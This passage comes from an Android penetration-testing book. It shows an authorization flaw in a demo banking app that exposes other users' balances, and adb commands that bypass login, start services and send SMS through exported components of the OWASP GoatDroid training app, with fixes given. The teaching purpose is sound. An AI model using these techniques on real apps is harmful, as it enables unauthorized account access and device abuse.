

Interestingly, we can find out usernames and bank account numbers:



As we can see, we can try different scenarios related to authentication and authorization. Attack vectors are limited to how creative an attacker can get.

#### **Authorization vulnerabilities**

As we can see below, this app lets you check balance, transfer funds, and view account statements:



I have configured the burp suite as discussed in previous sections to capture HTTP/HTTPS requests.

Let's click on the **Check Balance** button to ask the server our account balance, as we can see a request is fired to the server on /balances endpoint. Please note the account number **1234567890**, and session ID, **AUTH=721148**.

As we can see below, this particular account has a balance of **947.3**.



We can see the same balance displayed on the mobile app as well:



We can change our account number to any account number and see their balance as there is no proper authorization check being performed at the backend:



**[ 192 ]**

We can see the same balance, **414.56**, of someone else's account displayed on the mobile app as well:



#### **Session management**

Session management is how you maintain state in mobile applications and as discussed previously, is typically done using an authentication token. Some of the common issues related to session management are as follows:

- Weak session token generation with insufficient length, entropy, and so on
- Insecure transmission of the session token post authentication
- Lack of proper session termination at the server end

You can find more information about the session management attacks in OWASP Testing Guide and Cheat Sheets.

Mobile Top 10 related risks: M3, M1

As we have seen in the *Authentication and Authorization* section, the AUTH session token uses a cryptographically weak token. We should at least use a tried and tested random number to create the token:



**[ 193 ]**
*Server-Side Attacks*

#### **Insufficient Transport Layer Security**

Even though use of SSL/TLS is not costly as it used to be, we see many applications still don't use TLS and if they do it's configured pretty badly. MITM attacks are pretty serious threats to mobile apps, we have to make sure android apps check at least the following few security checks:

- Data is transferred only on SSL/TLS by using HSTS
- Use a CA issued certificate to communicate to the server
- Use certificate pinning for certificate chain verification

Our demo app doesn't use any of the best practices like CA issued certificate, HSTS, Certificate pinning, and so on, as we are able to use burp proxy without any issues.

Mobile Top 10 related risks: M5, M1

#### **Input validation related issues**

Input fields are gateways to applications and this holds true even for mobile applications. It's not rare to see vulnerabilities like SQL injection, Command Injection, and Cross Site Scripting vulnerabilities if there are no input validation controls implemented at the server side.

Mobile Top 10 related risks: M5, M1, M8

#### **Improper error handling**

Attackers can glean lots of important information from error messages. If error handling is not properly done, the application will end up helping attackers in compromising the security of the service.

Mobile Top 10 related risks: M1

#### **Insecure data storage**

We have already covered the client side data storage security, so we will only consider insecure data storage from a server side perspective. If the data stored at the server is stored in clear text, an attacker who gained access to backend can readily make use of this information. It's paramount to store all passwords in a hashed format and wherever possible, the data at rest should be encrypted including data backups.

Mobile Top 10 related risks: M2, M1

As we can see in the following screenshot, the Herd financial demo app stores the user credentials in clear text. If an attacker gets hold of this information, he can login into every account and transfer the money to an offshore account:



#### **Attacks on the database**

It is also important to notice that attackers may get unauthorized access to the database directly. For example, it is possible for an attacker to gain unauthorized access to the database console such as phpmyadmin if it is not secured with strong credentials. Another example would be access to unauthenticated MongoDB console, as the default installation of MongoDB doesn't require any authentication to access its console.

Mobile Top 10 related risks: M1

We have discussed different server side vulnerabilities, how to configure burp suite for testing server side issues, and we have also discussed techniques to bypass HSTS, certificate pinning.

*Server-Side Attacks*

## **Summary**

This chapter has provided an overview of server side attacks by explaining the common vulnerabilities listed in the OWASP top 10 list. We have looked at different strategies to configure proxy. Though it looks quite basic, bypassing certificate pinning can be quite an experience if we have to write custom plugins for substrate or Xposed framework.

In the next chapter, we will discuss how to use static analysis on mobile applications.

# 7 Client-Side Attacks – Static Analysis Techniques

In the previous chapter, we covered server-side attacks associated with Android applications. This chapter covers various client-side attacks from a **static application security testing** (**SAST**) perspective. In the next chapter we will cover the same client-side attacks from a **dynamic application security testing** (**DAST**) perspective and will also see some automated tools. To successfully execute most of the attacks covered in this chapter, an attacker needs to convince the victim to install a malicious application on his/her phone. Additionally, it is also possible for an attacker to successfully exploit the apps if he has physical access to the device.

Following are some of the major topics that we will discuss in this chapter:

- Attacking application components
- Activities
- Services
- Broadcast receivers
- Content providers
- Leaking content providers
- SQL Injection in content providers
- Automated Static Analysis using QARK

# **Attacking application components**

We have had a brief introduction about Android application components in *Chapter 3*, *Fundamental Building Blocks of Android Apps*. This section of this chapter explains various attacks that are possible against Android application components. It is recommended to read *Chapter 3*, *Fundamental Building Blocks of Android Apps* to better understand these concepts.

## **Attacks on activities**

Exported activities is one of the common issues with Android application components that we usually come across during penetration tests. An activity that is exported can be invoked by any application sitting on the same device. Imagine a situation where an application has had sensitive activity exported and the user has also installed a malicious app that invokes this activity whenever he connects his charger. This is what is possible when apps have unprotected activities with sensitive functionality.

#### **What does exported behavior mean to an activity?**

The following is the description of an exported attribute from the Android documentation:

Whether or not the activity can be launched by components of other applications  $-$ "true" if it can be, and "false" if not. If "false", the activity can be launched only by components of the same application or applications with the same user ID.

The default value depends on whether the activity contains intent filters. The absence of any filters means that the activity can be invoked only by specifying its exact class name. This implies that the activity is intended only for application-internal use (since others would not know the class name). So in this case, the default value is "false". On the other hand, the presence of at least one filter implies that the activity is intended for external use, so the default value is "true".

As we can see, if an application has an activity that is exported, other applications can also invoke it. The following section shows how an attacker can make use of this, in order to exploit an application.

Let's use OWASP's GoatDroid application to demonstrate this. GoatDroid is an application with various vulnerabilities and it can be downloaded from the following URL:

```
https://github.com/downloads/jackMannino/OWASP-GoatDroid-Project/
OWASP-GoatDroid-0.9.zip
```
We can grab the AndroidManifest.xml file from the apk, using Apktool. This is covered in *Chapter 8*, *Client-Side Attacks – Dynamic Analysis Techniques*. Following is AndroidManifest.xml taken from the GoatDroid application:

```
<?xml version="1.0" encoding="utf-8"?>
<manifest android:versionCode="1" android:versionName="1.0" 
  package="org.owasp.goatdroid.fourgoats"
  xmlns:android="http://schemas.android.com/apk/res/android">
     <application android:theme="@style/Theme.Sherlock" 
     android:label="@string/app_name" android:icon="@drawable/icon" 
     android:debuggable="true">
         <activity android:label="@string/app_name" 
         android:name=".activities.Main">
             <intent-filter>
               <action android:name="android.intent.action.MAIN" />
               <category android:name
               ="android.intent.category.LAUNCHER" />
             </intent-filter>
         </activity>
         <activity android:label="@string/login" 
           android:name=".activities.Login" />
         <activity android:label="@string/register" 
           android:name=".activities.Register" />
         <activity android:label="@string/home" 
           android:name=".activities.Home" />
         <activity android:label="@string/checkin" 
           android:name=".fragments.DoCheckin" />
         <activity android:label="@string/checkins" 
           android:name=".activities.Checkins" />
         <activity android:label="@string/friends" 
           android:name=".activities.Friends" />
         <activity android:label="@string/history" 
           android:name=".fragments.HistoryFragment" />
         <activity android:label="@string/history" 
           android:name=".activities.History" />
         <activity android:label="@string/rewards" 
           android:name=".activities.Rewards" />
```
 <activity android:label="@string/add\_venue" android:name=".activities.AddVenue" /> <activity android:label="@string/view\_checkin" android:name=".activities.ViewCheckin" android:exported="true" /> <activity android:label="@string/my\_friends" android:name=".fragments.MyFriends" /> <activity android:label="@string/search\_for\_friends" android:name=".fragments.SearchForFriends" /> <activity android:label="@string/profile" android:name=".activities.ViewProfile" android:exported="true" /> <activity android:label="@string/pending\_friend\_requests" android:name=".fragments.PendingFriendRequests" /> <activity android:label="@string/friend\_request" android:name=".activities.ViewFriendRequest" /> <activity android:label="@string/my\_rewards" android:name=".fragments.MyRewards" /> <activity android:label="@string/available\_rewards" android:name=".fragments.AvailableRewards" /> <activity android:label="@string/preferences" android:name=".activities.Preferences" /> <activity android:label="@string/about" android:name=".activities.About" /> <activity android:label="@string/send\_sms" android:name=".activities.SendSMS" /> <activity android:label="@string/comment" android:name=".activities.DoComment" /> <activity android:label="@string/history" android:name=".activities.UserHistory" /> <activity android:label="@string/destination\_info" android:name=".activities.DestinationInfo" /> <activity android:label="@string/admin\_home" android:name=".activities.AdminHome" /> <activity android:label="@string/admin\_options" android:name=".activities.AdminOptions" /> <activity android:label="@string/reset\_user\_passwords" android:name=".fragments.ResetUserPasswords" /> <activity android:label="@string/delete\_users" android:name=".fragments.DeleteUsers" /> <activity android:label="@string/reset\_user\_password" android:name=".activities.DoAdminPasswordReset" />

```
 <activity android:label="@string/delete_users" 
       android:name=".activities.DoAdminDeleteUser" />
     <activity android:label="@string/authenticate" 
       android:name=".activities.SocialAPIAuthentication" 
         android:exported="true" />
     <activity android:label="@string/app_name" 
       android:name=".activities.GenericWebViewActivity" />
     <service android:name=".services.LocationService">
       <intent-filter>
         <action android:name=
           "org.owasp.goatdroid.fourgoats.
             services.LocationService" />
       </intent-filter>
     </service>
     <receiver android:label="Send SMS" 
       android:name=".broadcastreceivers.SendSMSNowReceiver">
         <intent-filter>
           <action android:name=
             "org.owasp.goatdroid.fourgoats.SOCIAL_SMS" />
         </intent-filter> >
      </receiver>
 </application>
 <uses-permission android:name="android.permission.SEND_SMS" />
 <uses-permission android:name="android.permission.CALL_PHONE" 
/ <uses-permission 
  android:name="android.permission.ACCESS_COARSE_LOCATION" />
 <uses-permission 
   android:name="android.permission.ACCESS_FINE_LOCATION" />
 <uses-permission android:name="android.permission.INTERNET" />
```
From the previous file, we can see that there are some components that are explicitly exported by setting the android:exported attribute to true. The following piece of code shows one such activity:

```
<activity android:label="@string/profile" android:name=".activities.
ViewProfile" android:exported="true" />
```
This can be invoked by other malicious applications that are running on the device. For demonstration purposes, we can simulate the exact same behavior using adb rather than writing a malicious application.

Well, when we run this application, it launches an activity that requires a username and password to login.



Running the following command will bypass the authentication and we will see the ViewProfile activity:

```
$ adb shell am start -n org.owasp.goatdroid.fourgoats/.activities.
ViewProfile
```
Lets go through the explanation of the previous command.

- adb shell it will get a shell on the device
- am activity manager tool
- start to start a component
- -n specifies which component has to be started

The command mentioned previously is using an inbuilt am tool to launch the specified activity. The following screenshot shows that we have successfully bypassed the authentication:





Note: More details about adb shell commands are available at the following URL:

http://developer.android.com/tools/help/shell.html

Setting up the android:exported attribute's value to false will solve the problem. This is shown here:

```
<activity android:label="@string/profile" android:name=".activities.
ViewProfile" android:exported="false" />
```
But, if a developer wants to export the activity for some reason, he can define custom permissions. Only those applications which have these permissions can invoke this component.

As mentioned in the description of the exported preceding attribute, there is another possible way known as the intent filter that can be used to export activities.

#### **Intent filters**

An intent filter specifies what type of intents can launch an application component. We can add special conditions to launch a component using an intent filter. It opens the component to receiving intents of the advertised type, while filtering out those that are not meaningful for the component. Many developers treat the intent filter as a security mechanism. An intent filter cannot be treated as a security mechanism to protect your components and always remember that the component is exported by default due to the use of an intent filter.

Following is a sample code that shows what an intent filter looks like:

```
<activity android:label="@string/apic_label" 
   android:name="com.androidpentesting.PrivateActivity">
   <intent-filter>
     <action android:name=" 
     com.androidpentesting.action.LaunchPrivateActivity"/>
     <category android:name="android.intent.category.DEFAULT"/>
   </intent-filter>
</activity>
```
As you can see in the previous excerpt, an action element is declared inside the <intent-filter> tag. To get through this filter, the action specified in the intent being used to launch an application must match the action declared. If we don't specify any of the filters while launching the intent, it will still work.

This means, both of the following commands can launch the private activity specified in the preceding piece of code:

```
Intent without any action element.
am start –n com.androidpentesting/.PrivateActivity
Intent with action element.
am start –n com.androidpentesting/.PrivateActivity –a com.
androidpentesting.action.LaunchPrivateActivity
```


All the Android devices running Android version 4.3 and earlier are vulnerable to a nice attack in the default settings application. This allows a user to bypass the lock screen on non-rooted devices. We will discuss this in *Chapter 9*, *Android Malware*.

## **Attacks on services**

Services are usually used in Android applications to perform long running tasks in the background. Though this is the most common use of services that we see in most of the blogs showing beginner friendly tutorials, other types of services are there that provide an interface to another application or component of the same application running on the device. So services are essentially in two forms, namely started and bound.

A service is started when we call it by using startService(). Once started, a service can run in the background indefinitely, even if the component that started it is destroyed.

A service is bound when we call it using bindService(). A bound service offers a client-server interface that allows components to interact with the service, send requests, get results, and even do so across processes with **interprocess communication** (**IPC**)

A bound service can be created in the following three ways.

### **Extending the Binder class:**

If a developer wants to call a service within the same application, this method is preferred. This doesn't expose the service to other applications running on the device.

The process is to create an interface by extending the Binder class and returning an instance of it from onBind(). The client receives the Binder and can use it to directly access public methods available in the service.

### **Using a Messenger**

If a developer needs his interface to work across different processes, he can create an interface for the service with a Messenger. This way of creating a service defines a Handler that responds to different types of Message objects. This allows the client to send commands to the service using Message objects.

## **Using AIDL**

**Android Interface Definition Language** (**AIDL**) is another way of making one application's methods available to other applications.

Similar to activities, an unprotected service can also be invoked by other applications running on the same device. Invoking the first type of service which is started using startService() is pretty straightforward and we can do it using adb.

*Client-Side Attacks – Static Analysis Techniques*

The same GoatDroid application is used to demonstrate how one can invoke a service in an application if it is exported.

The following entry from GoatDroid's AndroidManifest.xml file shows that a service is exported due to the use of an intent filter.

```
<service android:name=".services.LocationService">
   <intent-filter>
     <action 
       android:name="org.owasp.goatdroid.fourgoats.
       services.LocationService" />
   </intent-filter>
</service>
```
We can invoke it using am tool by specifying the startservice option as shown following.

```
adb shell am startservice -n org.owasp.goatdroid.fourgoats/.services.
LocationService -a org.owasp.goatdroid.fourgoats.services.LocationService
```
#### **Attacking AIDL services**

AIDL implementation is very rarely seen in the real world, but if you are interested to see an example of how you can test and exploit this type of service, you may read the blog at:

```
http://blog.thecobraden.com/2015/12/attacking-bound-services-on-
android.html?m=1
```
#### **Attacks on broadcast receivers**

Broadcast receivers are one of the most commonly used components in Android. Developers can add tremendous features to their applications using broadcast receivers.

Broadcast receivers are also prone to attacks when they are publicly exported. The same GoatDroid application is taken as an example to demonstrate how one can exploit issues in broadcast receivers.

The following excerpt from GoatDroid's AndroidManifest.xml file shows that it has a receiver registered:

```
<receiver android:label="Send SMS" 
   android:name=".broadcastreceivers.SendSMSNowReceiver">
     <intent-filter>
       <action 
         android:name="org.owasp.goatdroid.fourgoats.SOCIAL_SMS" />
     </intent-filter> >
</receiver>
```
By digging more into its source code, we can see the following functionality in the application.

```
public void onReceive(Context arg0, Intent arg1) { 
    context = arg0; SmsManager sms = SmsManager.getDefault();
    Bundle bundle = arg1.getExtras();
    sms.sendTextMessage(bundle.getString("phoneNumber"),null,
       bundle.getString("message"), null, null);
     Utils.makeToast(context, Constants.TEXT_MESSAGE_SENT, 
       Toast.LENGTH_LONG); 
}
```
This is receiving the broadcast and sending an SMS upon receiving the broadcast. This is also receiving an SMS message and the number to which the SMS has to be sent. This functionality requires SEND\_SMS permission to be registered in its AndroidManifest.xml file. The following line can be seen in its AndroidManifest. xml file confirming that this app has registered SEND\_SMS permission:

<uses-permission android:name="android.permission.SEND\_SMS" />

Detailed steps to download the code bundle are mentioned in the Preface of this book. Please have a look.



*Client-Side Attacks – Static Analysis Techniques*

This application has no way to check who is actually sending this broadcast event. An attacker can make use of this and craft a special intent as shown in the following command:

```
adb shell am broadcast –a org.owasp.goatdroid.fourgoats.SOCIAL_SMS 
–n org.owasp.goatdroid.fourgoats org.owasp.goatdroid.fourgoats/.
broadcastreceivers.SendSMSNowReceiver –es phoneNumber 5556 –es message 
CRACKED
```
Lets go through the explanation of the previous command.

- am broadcast sends a broadcast request
- -a specifies the action element
- -n specifies the name of the component
- -es specifies the extra name value pairs of string type

Let's run this command and see what it looks like. The following figure shows that the application is not running in the foreground and the user is not interacting with the GoatDroid app.



Running the command on your terminal should show the following toast message in the emulator:



As you can see, a message has been sent from the device without the user intervention. However, if the application is running on a device running Android version 4.2 or later, it will show a warning message, as shown in the following screenshot:



Please note that this warning message is because of the SMS being sent to a short code, in our case **5556** but not to prevent broadcast intents. If we are triggering functionality rather than sending an SMS, the user will not be presented with such warnings.

## **Attacks on content providers**

This section discusses attacks on content providers. Similar to other app components discussed so far, content providers also can be abused when exported. Applications targeting SDK version API 17 are by default exported. This means if we don't explicitly specify exported=false in the AndroidManifest.xml file, the content provider is by default exported. This default behavior is changed from API level 17 and the default value is false. Additionally, if an application exports the content provider, we can still abuse it similar to other components we discussed so far.

Let's explore some of the issues that content providers face. We will see these issues using a real application. The target application we are going to see is the inbuilt notes application from the Sony Xperia device. I discovered this vulnerability in Sony's notes application and reported it to Sony. This application is not in use any more.

Following are more details about the application:

- **Software version**: 1.C.6
- **Package name**: com.sonyericsson.notes

The application has been taken from a Sony device (Android 4.1.1 - Stock for C1504 and C1505).

As we did with GoatDroid's application, we first need our target application's AndroidManifest.xml. With little exploration, we can see the following entry in the AndroidManifest.xml file:

#### **<provider android:name=".NoteProvider" android:authorities="com. sonyericsson.notes.provider.Note" />**

